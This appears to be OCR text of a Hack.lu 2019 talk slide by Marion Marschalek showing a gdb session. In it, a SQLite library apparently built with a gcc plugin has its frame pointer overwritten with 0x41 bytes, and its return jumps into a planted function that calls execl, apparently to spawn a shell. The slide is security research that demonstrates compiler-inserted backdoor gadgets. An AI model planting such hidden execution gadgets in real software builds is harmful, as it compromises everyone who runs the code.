 Assembly
0x00007ffff7f16d9f findCreateFileMode+346 mov    %eax,-0x4(%rbp)
0x00007ffff7f16da2 findCreateFileMode+349 mov    -0x4(%rbp),%eax
0x00007ffff7f16da5 findCreateFileMode+352 leaveq
0x00007ffff7f16da6 findCreateFileMode+353 retq
Expressions
History
Memory
Registers
rax 0x000000000000070a rbx 0x0000000000000000 rcx 0x00007ffff7de3e15 rdx 0xffffffffffffff80 rsi 0x00007fffffffd870
rdi 0x00007fffffffd950 rbp 0x4141414141414141 rsp 0x00007fffffffdb78 r8 0x000000000000001e r9 0x00007fffffffd940
r10 0xfffffffffffffb68 r11 0x0000000000000246 r12 0x00005555555550c0 r13 0x00007fffffffe1d0 r14 0x0000000000000000
r15 0x0000000000000000 rip 0x00007ffff7f16da6 eflags [ PF SF IF ] cs 0x00000033 ss 0x0000002b
ds 0x00000000 es 0x00000000 fs 0x00000000 gs 0x00000000
Source
Stack
[0] from 0x00007ffff7f16da6 in findCreateFileMode+353
(no arguments)
[1] from 0x00007ffff7f07a8a in frame_dummy+287754
(no arguments)
Threads
[1] id 3701 name dbtest from 0x00007ffff7f16da6 in findCreateFileMode+353
0x00007ffff7f16da6 in findCreateFileMode () from /home/michelle/gcc-plugins/HITB/Sqlite3/attackSqlite3/libsqlite3.so
>>> x/g $rsp
0x7fffffffdb78: 0x00007ffff7f07a8a
>>> disas 0x00007ffff7f07a8a
Dump of assembler code for function pop_funclet:
0x00007ffff7f07a8a <+0>: push %rdi
0x00007ffff7f07a8b <+1>: lea 0xa458e(%rip),%rdi # 0x7ffff7fac020
0x00007ffff7f07a92 <+8>: xor %rdx,%rdx
0x00007ffff7f07a95 <+11>: xor %eax,%eax
0x00007ffff7f07a97 <+13>: callq 0x7ffff7f078b0 <execl@plt>
0x00007ffff7f07a9c <+18>: pop %rdi
0x00007ffff7f07a9d <+19>: retq
End of assembler dump.
>>>
Too easy.
The Glitch In The Matrix
- Marion Marschalek
HACK.LU
2019
22-24 October